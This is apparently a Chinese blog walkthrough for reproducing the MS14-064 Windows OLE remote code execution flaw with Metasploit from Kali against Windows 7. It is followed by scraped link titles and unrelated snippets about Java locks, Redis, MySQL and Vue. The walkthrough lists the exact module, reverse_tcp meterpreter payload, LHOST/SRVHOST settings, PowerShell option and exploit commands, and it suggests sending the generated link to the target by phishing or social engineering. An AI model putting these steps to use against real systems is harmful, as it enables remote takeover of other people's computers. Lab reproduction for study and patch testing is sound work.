漏洞复现:MS14-064 OLE远程代码执行漏洞



MS14-064OLE远程代码执行漏洞

攻击机:Kali Linux 2019

靶机:Windows 7 x64、x32

攻击步骤:

1.打开攻击机Kali Linux 2019系统和靶机Windows 7系统



2.确定IP地址后,Kali Linux开启msf模块,准备攻击测试

3.在这里我们使用MS14-064OLE远程代码执行漏洞,开始搜索MS14-064

(search MS14-064)

4.我们利用use exploit/windows/browser/ms14_064_ole_code_execution 加载漏洞利用模块

(use exploit/windows/browser/ms14_064_ole_code_execution)



5.查看详细配置,进行下一步的详细配置

6.开始配置payload,Payload下的LHOST地址和模块下的SRVHOST地址

(Payload:set payload windows/meterpreter/reverse_tcp)

(LHOST地址:Kali Linux IP地址)

(SRVHOST地址:Kali Linux IP地址)

7.注意一下上图这个箭头位置,要把其中的默认false熟悉改为true,因为msf中自带的漏洞是利用exp调用的是powershell,所以msf的exp代码只对安装了powershell的系统生效,这里我们来用windows 7 系统进行测试。

(命令:set ALlowPowershellPrompt true)





8.输入exploit 进行测试,会生成一个url链接,用钓鱼方法或者是社会工程学传到Win7主机里,就可以实现控制



9.提取到权限,渗透完成,可以进行远程桌面操控,观察操作桌面等

(run vnc 观察操作界面)

漏洞复现:MS14-064 OLE远程代码执行漏洞的更多相关文章

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- MS15-034漏洞复现、HTTP.SYS远程代码执行漏洞

#每次命令都百度去找命令,直接弄到博客方便些: 漏洞描述: 在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635( ...

- 复现CVE-2022-10270(向日葵远程代码执行漏洞)

警告 请勿使用本文提到的内容违反法律.本文不提供任何担保. 漏洞描述 向日葵是一款免费的,集远程控制电脑手机.远程桌面连接.远程开机.远程管理.支持内网穿透的一体化远程控制管理工具软件.CNVD披露了 ...

- 【漏洞复现】Apache Solr远程代码执行(CVE-2019-0193)

0x01 概述 Solr简介 Apache Solr 是一个开源的企业级搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现.Apache Solr ...

- 漏洞复现-CVE-2017-4971-Spring Web Flow 远程代码执行

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)(兼顾反弹shell的攻击机) 0x01 影响版本 Spring ...

- PHP远程代码执行漏洞复现(CVE-2019-11043)

漏洞描述 CVE-2019-11043 是一个远程代码执行漏洞,使用某些特定配置的 Nginx + PHP-FPM 的服务器存在漏洞,可允许攻击者远程执行代码. 向Nginx + PHP-FPM的服务 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- Spring Framework远程代码执行漏洞复现(CVE-2022-22965)

1.漏洞描述 漏洞名称 Spring Framework远程代码执行漏洞 公开时间 2022-03-29 更新时间 2022-03-31 CVE编号 CVE-2022-22965 其他编号 QVD-2 ...

- Samba远程代码执行漏洞(CVE-2017-7494)复现

简要记录一下Samba远程代码执行漏洞(CVE-2017-7494)环境搭建和利用的过程,献给那些想自己动手搭建环境的朋友.(虽然已过多时) 快捷通道:Docker ~ Samba远程代码执行漏洞(C ...

随机推荐

- Java Concurrency API 中的 Lock 接口(Lock interface) 是什么?对比同步它有什么优势?

Lock 接口比同步方法和同步块提供了更具扩展性的锁操作. 他们允许更灵活的结构,可以具有完全不同的性质,并且可以支持多个相关类的 条件对象. 它的优势有: 可以使锁更公平 可以使线程在等待锁的时候响 ...

- centos云服务器配置redis外网可访问

找到这行,注释 bind 127.0.0.1 #bind 127.0.0.1 找到这行,修改 protected-mode yes protected-mode no 重启服务 ./redis-ser ...

- 速看,ElasticSearch如何处理空值

大家好,我是咔咔 不期速成,日拱一卒 在MySQL中,十分不建议大家给表的默认值设置为Null,这个后期咔咔也会单独出一期文章来说明这个事情. 但你进入一家新公司之前的业务中存在大量的字段默认值为Nu ...

- MySQL怎么用命令修改字段名

一.SQL MySQL怎么用命令修改字段名的 -- alter table 表名 change 旧属性 新属性 新的数据类型 ==>(可以不写) COMMENT '备注' ALTER TABLE ...

- 可想实现一个自己的简单jQuery库?(九)

Lesson-8 事件机制 在讲事件机制之前呢,我们有一个很重要的东西要先讲,那就是如何实现事件委托(代理). 只有必须先明白了如何实现一个事件委托,我们才能更好的去实现on和off.在我看来,on和 ...

- 小程序入门系列之 tabBar

本系列为简单入门系列,以一定概括性思路来叙述内容,具体可以查看官网 大部分的电商应用都是底部或顶部多 tab 的模式. 下面我们从配置角度来分析一下: 第一个:position 配置如下: 默认是 b ...

- 2D骨骼动画工具DragonBones的使用教程

怎样用更少的美术成本创造出更生动的动画效果?今天就为大家介绍一套开源的2D骨骼动画框架和工具--DragonBones,它包含了桌面骨骼动画制作工具DragonBonesPro和一套多语言版本的Dra ...

- hbase增删查

代码: package cn.idcast.hbase; import org.apache.hadoop.conf.Configuration; import org.apache.hadoop.h ...

- CentOS的安装以及IP地址(动态/静态)的配置

啊!复试压力好大,跟好多学长聊完以后觉得自己更该好好努力了,一边好好准备复试科目,一边把之前忘掉的捡起来吧,加油! 1.安装的具体过程请参照这位博主写的,我觉得写的很详细,https://blog.c ...

- vue-cropper裁剪上传

效果图: 全部代码: npm install vue-cropper //首先 安装vue-cropper main.js全局引用: import VueCropper from 'vue-cropp ...